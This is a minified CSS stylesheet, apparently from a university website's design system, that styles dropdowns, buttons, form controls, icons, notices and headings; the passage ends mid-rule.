summary[disabled]{background-image:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-down-a18383c24366b4ce71b8.svg),linear-gradient(to left,var(--col-form-input-outline-disabled) 0%,var(--col-form-input-outline-disabled) 100%)}.uomcontent .dropdown summary{width:100%}@media screen and (min-width: 481px){.uomcontent .dropdown summary{width:max-content}}.uomcontent .dropdown[open] summary{background-image:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-up-dcf086e9fcc70415d7b3.svg),linear-gradient(to left,var(--col-form-input-outline) 0%,var(--col-form-input-outline) 100%)}.uomcontent .dropdown summary::-webkit-details-marker,.uomcontent .dropdown summary::marker{display:none;content:""}.uomcontent .dropdown__panel{position:absolute;top:calc(100% - .063rem);padding:.75rem var(--sp-2);color:var(--col-form-input-text);background-color:var(--col-form-input-bg);box-shadow:inset 0 0 0 1px var(--col-form-input-outline);border:0;width:max-content;min-width:100%;max-width:calc(100vw - var(--page-gutter)*2);z-index:var(--z-navigation)}.uomcontent .inline{position:relative;margin-block:0}.uomcontent .inline-button{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent .inline-button{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent .inline-button{--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fm: 0}.uomcontent .inline-button{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);align-items:flex-start;background-color:var(--btn-col-bg);border:0;box-shadow:inset 0 0 0 1px var(--btn-col-outline);color:var(--btn-col-text);cursor:pointer;display:flex;font-style:normal;gap:.25rem;padding:.75rem 1rem .75rem .75rem;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:border-color var(--tr-speed-fast) ease-in-out,color var(--tr-speed-fast) ease-in-out,background-color var(--tr-speed-fast) ease-in-out;width:100%}@media (min-width: 481px){.uomcontent .inline-button{display:inline-flex;width:auto}}.uomcontent .inline-button:visited{color:var(--btn-col-text)}.uomcontent .inline-button:hover{background-color:var(--btn-col-bg-hover);box-shadow:inset 0 0 0 1px var(--btn-col-outline-hover, transparent);color:var(--btn-col-text-hover)}.uomcontent .inline-button:focus{color:var(--btn-col-text)}.uomcontent .inline-button:active{background-color:var(--btn-col-bg-active);box-shadow:inset 0 0 0 1px var(--btn-col-outline-active, transparent);color:var(--btn-col-text-active)}.uomcontent .inline-button:disabled,.uomcontent .inline-button[disabled],.uomcontent .inline-button.disabled{--btn-col-icon: inherit;color:var(--btn-col-text-disabled);background-color:var(--btn-col-bg-disabled);box-shadow:inset 0 0 0 1px var(--btn-col-outline-disabled, transparent);pointer-events:none;cursor:not-allowed}.js-has-pseudo .uomcontent .inline-button:not([csstools-has-1m-2w-2p-37-14-2j-2s-2p-38-2p-19-2x-2r-33-32-2l-15]):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .inline-button:not(:has([data-icon])):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .inline-button [data-icon]{--icon-width: var(--icon-size-sm);order:-1;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .inline-button{--btn-col-text: var(--col-btn-primary-text);--btn-col-text-hover: var(--col-btn-primary-text-hover);--btn-col-text-active: var(--col-btn-primary-text-active);--btn-col-text-disabled: var(--col-btn-primary-text-disabled);--btn-col-bg: var(--col-btn-primary-bg);--btn-col-bg-hover: var(--col-btn-primary-bg-hover);--btn-col-bg-active: var(--col-btn-primary-bg-active);--btn-col-bg-disabled: var(--col-btn-primary-bg-disabled);--btn-col-outline: var(--col-btn-primary-outline);--btn-col-outline: var(--col-form-input-outline);--btn-col-outline-active: var(--col-form-input-outline);--btn-col-outline-hover: var(--col-form-input-outline);background-image:none}.uomcontent .inline-button [data-icon]{--icon-width: 1.5rem;translate:unset}.uomcontent .inline-button>span{display:flex;gap:.25rem}.uomcontent input[type=image]{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent input[type=image]{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent input[type=image]{--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fm: 0}.uomcontent input[type=image]{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);align-items:flex-start;background-color:var(--btn-col-bg);border:0;box-shadow:inset 0 0 0 1px var(--btn-col-outline);color:var(--btn-col-text);cursor:pointer;display:flex;font-style:normal;gap:.25rem;padding:.75rem 1rem .75rem .75rem;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:border-color var(--tr-speed-fast) ease-in-out,color var(--tr-speed-fast) ease-in-out,background-color var(--tr-speed-fast) ease-in-out;width:100%}@media (min-width: 481px){.uomcontent input[type=image]{display:inline-flex;width:auto}}.uomcontent input[type=image]:visited{color:var(--btn-col-text)}.uomcontent input[type=image]:hover{background-color:var(--btn-col-bg-hover);box-shadow:inset 0 0 0 1px var(--btn-col-outline-hover, transparent);color:var(--btn-col-text-hover)}.uomcontent input[type=image]:focus{color:var(--btn-col-text)}.uomcontent input[type=image]:active{background-color:var(--btn-col-bg-active);box-shadow:inset 0 0 0 1px var(--btn-col-outline-active, transparent);color:var(--btn-col-text-active)}.uomcontent input[type=image]:disabled,.uomcontent input[type=image][disabled],.uomcontent input[type=image].disabled{--btn-col-icon: inherit;color:var(--btn-col-text-disabled);background-color:var(--btn-col-bg-disabled);box-shadow:inset 0 0 0 1px var(--btn-col-outline-disabled, transparent);pointer-events:none;cursor:not-allowed}.js-has-pseudo .uomcontent input[type=image]:not([csstools-has-1m-2w-2p-37-14-2j-2s-2p-38-2p-19-2x-2r-33-32-2l-15]):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent input[type=image]:not(:has([data-icon])):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent input[type=image] [data-icon]{--icon-width: var(--icon-size-sm);order:-1;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent input[type=image]{--btn-col-text: var(--col-btn-primary-text);--btn-col-text-hover: var(--col-btn-primary-text-hover);--btn-col-text-active: var(--col-btn-primary-text-active);--btn-col-text-disabled: var(--col-btn-primary-text-disabled);--btn-col-bg: var(--col-btn-primary-bg);--btn-col-bg-hover: var(--col-btn-primary-bg-hover);--btn-col-bg-active: var(--col-btn-primary-bg-active);--btn-col-bg-disabled: var(--col-btn-primary-bg-disabled);--btn-col-outline: var(--col-btn-primary-outline);margin:var(--sp-2) 0 0;width:2.875rem;padding:0;position:absolute;right:0;top:0}.uomcontent input[type=image] span{display:none}.uomcontent input[type=image] svg{width:var(--icon-size-md);background-color:transparent;cursor:pointer;max-height:100%}.uomcontent .attached,.uomcontent .detached{display:flex;width:100%;margin-bottom:0}.uomcontent .attached>span,.uomcontent .detached>span{display:flex}.uomcontent .attached>span.fill,.uomcontent .detached>span.fill{width:100%}.uomcontent .attached>span.fill input,.uomcontent .detached>span.fill input{flex:1;box-shadow:inset 1px 0 var(--col-form-input-outline),inset 0 1px var(--col-form-input-outline),inset 0 -1px var(--col-form-input-outline)}.uomcontent input[type=checkbox],.uomcontent input[type=radio]{display:inline}.uomcontent input[type=submit],.uomcontent input[type=button]{background-image:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);background-repeat:no-repeat;background-position:.75rem 50%;background-size:var(--icon-size-sm);padding-left:2.25rem;vertical-align:bottom}.uomcontent input[type=checkbox]{position:absolute!important;clip:rect(1px,1px,1px,1px)}.uomcontent input[type=checkbox]:focus+label{--form-checkbox-focus-width: 1px}.uomcontent input[type=checkbox]:checked+label{--form-checkbox-bg: var(--col-form-checkbox-selected);--form-checkbox-icon-opacity: 1}.uomcontent input[type=checkbox]:not(:checked):hover+label{--form-checkbox-bg: var(--col-form-checkbox-hover)}.uomcontent input[type=checkbox]+:where(label){--form-checkbox-dimension: 1.5rem;cursor:pointer;display:flex;position:relative;max-width:100%;color:var(--col-form-label-text-dark);padding:0;font-weight:var(--fw-regular)}.uomcontent input[type=checkbox]+:where(label):before{content:"";flex-shrink:0;height:var(--form-checkbox-dimension);width:var(--form-checkbox-dimension);margin-right:var(--sp-1);background-color:var(--form-checkbox-bg, var(--col-form-input-bg));border:1px solid var(--col-form-input-outline);outline:var(--form-checkbox-focus-width, 0) solid var(--col-outline-focus)}.uomcontent input[type=checkbox]+:where(label):after{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/check-9804b9c85e669cfe7b4f.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/check-9804b9c85e669cfe7b4f.svg);width:var(--icon-size-md);position:absolute;background-color:var(--col-form-checkbox-icon);opacity:var(--form-checkbox-icon-opacity, 0)}.uomcontent input[type=radio]{position:absolute!important;clip:rect(1px,1px,1px,1px)}.uomcontent input[type=radio]:focus+label{--form-radio-focus-width: 1px}.uomcontent input[type=radio]:checked+label{--form-radio-outline: var(--col-form-radio-icon);--form-radio-icon-opacity: 1}.uomcontent input[type=radio]:not(:checked):hover+label{--form-radio-icon: var(--col-form-radio-hover);--form-radio-icon-opacity: 1}.uomcontent input[type=radio]+:where(label){--form-radio-dimension: 1.25rem;cursor:pointer;display:flex;position:relative;max-width:100%;color:var(--col-form-label-text-dark);padding:0;font-weight:var(--fw-regular)}.uomcontent input[type=radio]+:where(label):before{content:"";height:var(--form-radio-dimension);width:var(--form-radio-dimension);margin-right:var(--sp-1);border:1px solid var(--form-radio-outline, var(--col-form-radio-outline));border-radius:50%;outline:var(--form-radio-focus-width, 0) solid var(--col-outline-focus);transform:translateY(15%)}.uomcontent input[type=radio]+:where(label):after{position:absolute;content:"";opacity:var(--form-radio-icon-opacity, 0);height:var(--form-radio-dimension);width:var(--form-radio-dimension);border:3px solid transparent;border-radius:50%;box-shadow:inset 0 0 0 10px var(--form-radio-icon, var(--col-form-radio-icon));transform:translateY(15%)}.uomcontent svg{border:0;fill:currentcolor;width:100%}.uomcontent [data-icon]{display:inline-flex;flex-direction:column;vertical-align:middle;gap:var(--icon-gap);width:var(--icon-container-width, auto)}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-2j-2s-2p-38-2p-19-2x-2r-33-32-2l-1m-2w-2p-37-14-1a-2x-2r-33-32-19-30-2p-2q-2t-30-15]:not(.does-not-exist):not(.does-not-exist){align-items:center}.uomcontent [data-icon]:has(.icon-label){align-items:center}.uomcontent [data-icon]:where(.small){--icon-width: var(--icon-size-md);--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [data-icon]:where(.large){--icon-width: var(--icon-size-xxl)}.uomcontent [data-icon]:where(.fill){--icon-width: 100%;--icon-aspect-ratio: auto;--icon-container-width: 100%}.uomcontent [data-icon]:where([data-size=xs]){--icon-width: var(--icon-size-xs);--icon-gap: .25rem;--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [data-icon]:where([data-size=sm]){--icon-width: var(--icon-size-sm);--icon-gap: .25rem;--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [data-icon]:where([data-size=md]){--icon-width: var(--icon-size-md);--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [data-icon]:where([data-size=lg]){--icon-width: var(--icon-size-lg);--icon-gap: 0}.uomcontent [data-icon]:where([data-size=xl]){--icon-width: var(--icon-size-xl);--icon-gap: 0}.uomcontent [data-icon]:where([data-size=xxl]){--icon-width: var(--icon-size-xxl);--icon-gap: 0}.uomcontent [data-icon]:where([data-label-size=sm]){--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [data-icon]:where([data-label-size=md]){--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent [data-icon]:where([data-label-size=md]){--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3) }}.uomcontent [data-icon]:where([data-label-size=md]){--fm: 0}.uomcontent [data-icon]:where([data-label-size=md]){font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [data-icon]:where([data-label-size=lg]){--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent [data-icon]:where([data-label-size=lg]){--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5) }}.uomcontent [data-icon]:where([data-label-size=lg]){--fm: 0}.uomcontent [data-icon]:where([data-label-size=lg]){font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [data-icon]:where([data-fill=true]){--icon-width: 100%;--icon-container-width: 100%}.uomcontent [data-icon]:where([data-hide-label=true]) .icon-label{clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;height:.0625rem!important;width:.0625rem!important}.uomcontent .icon{width:var(--icon-width);aspect-ratio:var(--icon-aspect-ratio)}.uomcontent .icon--hide-label{overflow:hidden;position:relative}.uomcontent .icon--hide-label>.icon-label{clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;height:.0625rem!important;width:.0625rem!important}.uomcontent .icon-label{text-align:center}.uomcontent p [data-icon]{--icon-width: var(--icon-size-xs)}.uomcontent [role=main] .notice{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .notice{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .notice{max-width:var(--w-lge)}}.uomcontent [role=main] .notice{margin-block:var(--sp-4);display:block;color:var(--uom-ds-color-text-primary)}@media screen and (min-width: 769px){.uomcontent [role=main] .notice{padding:var(--sp-3)}}@media screen and (max-width: 768px){.uomcontent [role=main] .notice{padding:var(--sp-2)}}.uomcontent [role=main] .notice br{content:"";display:block;margin-bottom:var(--sp-2)}.uomcontent [role=main] .notice>:last-child{margin-bottom:0}.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(.does-not-exist){--icon-width: var(--icon-size-md);float:left;margin-right:.5rem}.uomcontent [role=main] .notice:has(>[data-icon]:first-child)>:first-child{--icon-width: var(--icon-size-md);float:left;margin-right:.5rem}.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(does-not-exist){margin-left:var(--sp-4);width:auto}.uomcontent [role=main] .notice:has(>[data-icon]:first-child)>p{margin-left:var(--sp-4);width:auto}.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(does-not-exist){display:none}.uomcontent [role=main] .notice:has(>[data-icon]:first-child) br{display:none}.uomcontent [role=main] .notice--success{background-color:var(--uom-ds-color-background-status-success);border:1px solid var(--uom-ds-color-stroke-status-success)}.uomcontent [role=main] .notice--info{background-color:var(--uom-ds-color-background-status-info);border:1px solid var(--uom-ds-color-stroke-status-info)}.uomcontent [role=main] .notice--warning{background-color:var(--uom-ds-color-background-status-warning);border:1px solid var(--uom-ds-color-stroke-status-warning)}.uomcontent [role=main] .notice--danger{background-color:var(--uom-ds-color-background-status-error);border:1px solid var(--uom-ds-color-stroke-status-error)}.uomcontent .flash{padding:var(--gap);margin:var(--sp-4) var(--page-gutter)}.uomcontent .flash--success{background-color:var(--col-bg-success)}.uomcontent .flash--info{background-color:var(--col-bg-info)}.uomcontent .flash--warning{background-color:var(--col-bg-warning)}.uomcontent .flash--danger{background-color:var(--col-bg-danger)}.uomcontent .flash--center{--flash-content-margin: auto}@media screen and (min-width: 769px){.uomcontent .flash--center{text-align:center}}.uomcontent .flash--keep-left{--flash-margin: 0 auto}.uomcontent .flash__inner{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .flash__inner{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .flash__inner{max-width:var(--w-lge)}}.uomcontent .flash__inner{margin-inline:var(--flash-margin, auto)}.uomcontent .flash__inner p{margin-inline:var(--flash-content-margin, 0);margin-bottom:0}.uomcontent .title:is(h1,h2,h3){text-align:center;margin-block:var(--sp-layout) var(--sp-4);margin-inline:auto}.uomcontent h1.aligned-title{margin-top:var(--sp-4)}@media screen and (min-width: 769px){.uomcontent h1.aligned-title{margin-top:var(--sp-6)}}.uomcontent .feature{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent .feature{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .feature{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}@keyframes hue{0%{filter:hue-rotate(0deg)}to{filter:hue-rotate(-360deg)}}.uomcontent{display:flow-root}.uomcontent h1,.uomcontent h2,.uomcontent h3,.uomcontent h4,.uomcontent h5,.uomcontent h6{max-width:var(--w-text);margin-top:0;color:var(--col-text-primary)}.uomcontent h1 a,.uomcontent h2 a,.uomcontent h3 a,.uomcontent h4 a,.uomcontent h5 a,.uomcontent h6 a{font-weight:inherit}.uomcontent h1{--ff: var(--ff-lead);--fs: var(--fs-level-2);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-2)}@media screen and (min-width: 769px){.uomcontent h1{--ff: var(--ff-lead);--fs: var(--fs-level-1);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-1)}}.uomcontent h1{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent h2{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}@media screen and (min-width: 769px){.uomcontent h2{--ff: var(--ff-lead);--fs: var(--fs-level-2);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-2)}}.uomcontent h2{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);clear:left}.uomcontent h3{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent h3{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent h3{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent h4{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent h4{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent h4{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent h5{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent h5{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent h5{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent h6{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent h6{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent h6{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent p{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent p{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);max-width:var(--w-text);margin-top:0}.uomcontent hr{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent hr{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent hr{max-width:var(--w-lge)}}.uomcontent hr{border:0;border-bottom:1px solid var(--col-outline-alt-50);clear:both;margin-block:var(--sp-5);width:100%}.uomcontent a:where([href]){--i-heading-text-decoration: underline;--i-heading-color: var(--col-link-default);color:var(--col-link-default);-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto;font-weight:var(--fw-semibold)}.uomcontent a:where([href]):visited{--i-heading-color: var(--col-link-default-visited);color:var(--col-link-default-visited)}.uomcontent a:where([href]):hover,.uomcontent a:where([href]):focus{--i-heading-text-decoration: none;--i-heading-color: var(--col-link-default-active);color:var(--col-link-default-active);-webkit-text-decoration:none;text-decoration:none}.uomcontent a:where([href]) h1,.uomcontent a:where([href]) h2,.uomcontent a:where([href]) h3,.uomcontent a:where([href]) h4,.uomcontent a:where([href]) h5,.uomcontent a:where([href]) h6{color:var(--i-heading-color);-webkit-text-decoration:var(--i-heading-text-decoration);text-decoration:var(--i-heading-text-decoration);-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}.uomcontent a:where([href^="mailto:"]){display:inline-block;line-height:var(--lh-100);word-break:break-word}.uomcontent strong{font-weight:var(--fw-bold)}.uomcontent .box>*:first-child{margin-top:0!important}.uomcontent .box>*:last-child{margin-bottom:0!important}.uomcontent .small{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .text-center{text-align:center!important;margin-inline:auto!important}.uomcontent .text-left{text-align:left!important}.uomcontent .text-right{text-align:right!important}.uomcontent .text-italic{font-style:italic!important}.uomcontent .text-bold{font-weight:var(--fw-bold)!important}.uomcontent .text-semibold{font-weight:var(--fw-semibold)!important}.uomcontent .text-uppercase{text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important}.uomcontent .text-spaced{margin-block:var(--sp-3)}.uomcontent .text-wrapper{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .text-wrapper{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .text-wrapper{max-width:var(--w-lge)}}.uomcontent .text-wrapper>*{margin-inline:0}.uomcontent .text-level-0{--ff: var(--ff-lead);--fs: var(--fs-level-1);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-1)}@media screen and (min-width: 769px){.uomcontent .text-level-0{--ff: var(--ff-lead);--fs: var(--fs-level-0);--fw: var(--fw-light-310);--fvs: "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-0)}}.uomcontent 